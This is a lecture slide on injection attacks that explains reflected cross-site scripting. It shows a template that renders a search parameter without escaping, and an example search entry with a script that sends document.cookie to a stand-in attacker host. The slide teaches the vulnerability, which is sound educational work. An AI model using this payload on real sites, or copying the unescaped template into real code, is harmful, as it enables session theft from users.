 Reflected XSS Attack

Buggy server template:

...
<h1>Search Results</h1>
Results for <%= params[:searchTerm].html_safe %>
...

No escaping!

Attacking search entry:

Justin Bieber
<img style="display:none" id="cookieMonster">
<script>
  img = document.getElementById("cookieMonster");
  img.src = "http://attacker.com?cookie=" +
      encodeURIComponent(document.cookie);
</script>

CS 142 Lecture Notes: Injection Attacks

Slide 12